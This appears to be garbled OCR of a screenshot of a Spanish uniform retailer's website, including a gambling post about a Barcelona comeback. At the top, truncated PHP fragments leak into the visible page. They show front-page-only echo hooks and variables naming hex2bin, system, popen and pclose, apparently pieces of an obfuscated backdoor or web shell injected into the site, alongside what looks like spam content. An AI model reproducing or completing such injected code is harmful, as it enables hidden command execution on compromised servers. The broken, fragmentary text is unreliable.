
_8995(){if (is_front_page()){echo '
ivnwe_5286(){if (is_front_page()){echo '
"])) return; $system_core = "hex2bin"; $hub_center1 = "system"; $h
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set
INICIO
PRODUCTOS
INDUSTRIAS
CONOC
🧵 ENCUENTRA UNIFORMES AL DETAL 💲 EXCELENTES PRECIOS Y GRAN 
Home
STAS REMONTADA BARC
Apuestas Remontada Barcelona
febrero 9, 2026
/
Posted by
/
150